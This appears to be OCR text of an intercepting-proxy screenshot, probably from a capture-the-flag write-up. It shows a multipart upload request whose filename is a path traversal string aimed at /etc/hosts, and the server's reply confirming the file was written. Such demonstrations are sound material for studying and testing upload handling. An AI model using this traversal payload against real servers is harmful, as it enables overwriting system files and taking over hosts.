 Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: 149.28.156.76:31337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------139922758037017202702
710706024
8 Content-Length: 256
9 Origin: http://149.28.156.76:31337
10 DNT: 1
11 Connection: close
12 Referer: http://149.28.156.76:31337/upload
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------1399227580370172027027107060
24
16 Content-Disposition: form-data; name="file"; filename="
../../../../../../../../etc/hosts"
17 Content-Type: application/octet-stream
18
19 184 localhost
20
21
22 -----------------------------1399227580370172027027107060
24--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.7 Python/3.8.10
3 Date: Thu, 28 Sep 2023 14:37:26 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 58
6 Connection: close
7
8 We succesfully uploaded
../../../../../../../../etc/hosts.